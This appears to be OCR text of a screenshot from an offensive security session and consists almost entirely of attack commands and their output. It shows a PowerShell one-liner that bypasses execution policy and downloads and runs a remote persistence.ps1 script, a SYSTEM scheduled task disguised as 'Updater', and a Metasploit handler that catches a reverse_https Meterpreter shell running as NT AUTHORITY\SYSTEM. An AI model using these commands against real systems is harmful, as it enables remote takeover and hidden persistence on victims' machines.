 PS C:\Users\Administrator\Desktop> powershell -Nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http:
//172.16.1.1/persistence.ps1');"
schtasks /Create /RU system /SC ONIDLE /I 1 /TN Updater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-NonInteractive"
PS C:\Users\Administrator\Desktop>
kali - Xshell 6 (Free for Home/School)
1 kali × +
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.16.1.7       yes       The local listener hostname
LPORT     443              yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.16.1.7:443
[*] https://172.16.1.7:443 handling request from 172.16.1.6; (UUID: a2vykmq0) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (172.16.1.7:443 -> 172.16.1.6:49323) at 2020-10-25 20:08:28 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM